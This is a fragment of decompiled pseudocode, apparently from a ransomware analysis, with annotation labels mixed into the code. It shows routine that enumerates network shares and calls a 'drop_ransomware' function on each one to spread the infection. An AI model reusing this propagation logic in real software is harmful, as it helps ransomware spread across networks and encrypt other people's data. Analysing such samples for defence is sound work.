 totalentries = 0;
do
{
entriesread = 0;
bufptr = 0i64;
v6 = NetShareEnum(servername, 1u, &bufptr, 0xFFFFFFFF, &entriesread, &totalentries, &resume_handle);
v7 = v6;
if ( v6 && v6 != 234 )
return v7;
enumerate shared resources
v8 = entriesread;
v9 = 0;
if ( !entriesread )
goto LABEL_13;
while ( bufptr[24 * v9 + 8] )
{
LABEL_10:
if ( ++v9 >= v8 )
build path
goto LABEL_13;
}
shared_resource_path = clone_server_name(L"\\\\%s\\%s", servername, *&bufptr[24 * v9]);
v11 = drop_ransomware(shared_resource_path, a3);
if ( shared_resource_path )
{
v12 = GetProcessHeap();
HeapFree(v12, 0, shared_resource_path);
}
if ( v11 )
{
drop ransomware
on shared
resource
v8 = entriesread;
goto LABEL_10;
}
v7 = 0;
LABEL_13:
NetApiBufferFree(bufptr);
}
while ( v7 );